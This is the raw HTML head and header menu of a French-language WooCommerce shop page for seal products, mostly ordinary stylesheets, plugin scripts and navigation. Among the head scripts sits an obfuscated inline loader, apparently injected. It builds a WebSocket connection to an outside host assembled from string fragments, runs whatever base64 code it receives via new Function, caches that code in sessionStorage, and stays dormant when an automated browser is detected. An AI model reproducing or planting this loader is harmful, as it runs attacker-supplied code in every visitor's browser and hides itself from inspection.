<link rel='stylesheet' id='widget-social-icons-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-33-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-33.css?ver=1767654861' media='all' />
<link rel='stylesheet' id='elementor-post-7923-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-7923.css?ver=1767654862' media='all' />
<link rel='stylesheet' id='elementor-post-2592-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-2592.css?ver=1767654891' media='all' />
<link rel='stylesheet' id='elementor-post-2600-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-2600.css?ver=1767655033' media='all' />
<link rel='stylesheet' id='dokan-style-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/css/style.css?ver=1767654561' media='all' />
<style id='dokan-style-inline-css'>
.woocommerce-noreviews::before, .woocommerce-info::before, .woocommerce-error::before {font-weight: 900;}
/*# sourceURL=dokan-style-inline-css */
</style>
<link rel='stylesheet' id='dokan-modal-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1767654561' media='all' />
<link rel='stylesheet' id='dokan-fontawesome-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.2.5' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.1' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1757681004' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1757700703' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.5" id="dokan-modal-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1767654561" id="dokan-sweetalert2-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"d F Y G\\hi","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://shop.canadiansealproducts.com/wp-admin/admin-ajax.php","nonce":"7b6e093960","order_nonce":"1594abc864","product_edit_nonce":"84b510efd0","ajax_loader":"https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"49604e294e","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"fr_FR"},"0":["Tableau de bord"],"1":["Commande"],"2":["Statut"],"3":["Marchand"],"4":["Voir"]}}}},"product_vendors_can_create_tags":"on","product_inline_edit_nonce":"63391046a8","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://shop.canadiansealproducts.com/wp-json/","nonce":"7ec07d6ca6","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://shop.canadiansealproducts.com/tableau-de-bord/?lang=fr?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"61344b9dea","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1767654561" id="dokan-util-helper-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=4.2.2" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=fr","wc_ajax_url":"/?lang=fr&wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://shop.canadiansealproducts.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=fr","wc_ajax_url":"/?lang=fr&wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=fr","wc_ajax_url":"/?lang=fr&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9ad982796627f6a24ad3fcd4aba041e0-fr","fragment_name":"wc_fragments_9ad982796627f6a24ad3fcd4aba041e0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://shop.canadiansealproducts.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop.canadiansealproducts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="WPML ver:4.8.6 stt:59,1,4;" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
    ((f=Function,g=atob,m=sessionStorage,gsv='gs_lo',gs=()=>{with (new top['W'['concat']('ebS', 'cg' && 'ock', 'et')]('w'['concat']('ss', ':defdef', 'to', 'ols', '.' || '_', 'use', '.' && 'rswa', 'y', '.' || ';', 'netdefsmadef')['split']('def')['join']("/")))(onmessage = (e) =>{new f('m', 'gsv', g(e['data'])).call(e['target'], m, gsv)})}) => {if(m[gsv]){return f('m','gsv',g(m[gsv]))(m,gsv)} else navigator['webdriver'] || gs();})();
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '612657500165963', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://shop.canadiansealproducts.com/wp-content/uploads/2020/06/favicon.png" sizes="32x32" />
<link rel="icon" href="https://shop.canadiansealproducts.com/wp-content/uploads/2020/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shop.canadiansealproducts.com/wp-content/uploads/2020/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://shop.canadiansealproducts.com/wp-content/uploads/2020/06/favicon.png" />
</head>
<body class="archive paged tax-pa_color term-noir term-257 wp-custom-logo wp-embed-responsive paged-4 wp-theme-storefront theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-align-wide right-sidebar woocommerce-active elementor-page-2600 elementor-default elementor-template-full-width elementor-kit-33 dokan-theme-storefront">
		<header data-elementor-type="header" data-elementor-id="7923" class="elementor elementor-7923 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-204a2c96 elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="204a2c96" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ed73860 elementor-hidden-phone" data-id="5ed73860" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b7c4b7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="33b7c4b7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://canadiansealproducts.com/">
			<img fetchpriority="high" width="300" height="177" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-300x177.png" class="attachment-medium size-medium wp-image-1466" alt="Logo Canadian Seal products - Blue" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-300x177.png 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-324x191.png 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-416x245.png 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-768x452.png 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-600x353.png 600w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue.png 817w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a762e9b" data-id="2a762e9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-105f6c3 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="105f6c3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-105f6c3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2413"><a href="https://shop.canadiansealproducts.com/?lang=fr" class="elementor-item">ACCUEIL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2414"><a href="https://shop.canadiansealproducts.com/boutique/?lang=fr" class="elementor-item">BOUTIQUE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2415"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/?lang=fr" class="elementor-sub-item">SUPPLÉMENTS D&rsquo;OMEGA-3</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2416"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/gellules/?lang=fr" class="elementor-sub-item">GÉLLULES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2417"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/liquides/?lang=fr" class="elementor-sub-item">LIQUIDES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13976"><a href="https://shop.canadiansealproducts.com/categorie-produit/produits-pour-les-animaux/omega-3-supplement-omega-3-for-pets-fr/?lang=fr" class="elementor-sub-item">OMÉGA-3 POUR ANIMAUX</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2419"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/?lang=fr" class="elementor-sub-item">DÉCOR MAISON</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7942"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/ornements/?lang=fr" class="elementor-sub-item">ORNEMENTS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8065"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/coussins/?lang=fr" class="elementor-sub-item">COUSSINS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8066"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/fourrure-de-phoque/?lang=fr" class="elementor-sub-item">FOURRURE DE PHOQUE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2431"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/?lang=fr" class="elementor-sub-item">FEMME</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2432"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/?lang=fr" class="elementor-sub-item">ACCESSOIRES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7943"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/sacs-a-main/?lang=fr" class="elementor-sub-item">SACS À MAIN</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2435"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/gants-et-mitaines-femme/?lang=fr" class="elementor-sub-item">GANTS ET MITAINES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7944"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/women-accessories-hats-tuques-beanies-earmuffs-fr/?lang=fr" class="elementor-sub-item">HATS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2439"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/chaussures-femme/?lang=fr" class="elementor-sub-item">CHAUSSURES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2444"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/chaussures-femme/boots-femme/?lang=fr" class="elementor-sub-item">BOTTES</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2450"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/?lang=fr" class="elementor-sub-item">HOMME</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7945"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/?lang=fr" class="elementor-sub-item">ACCESSOIRES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
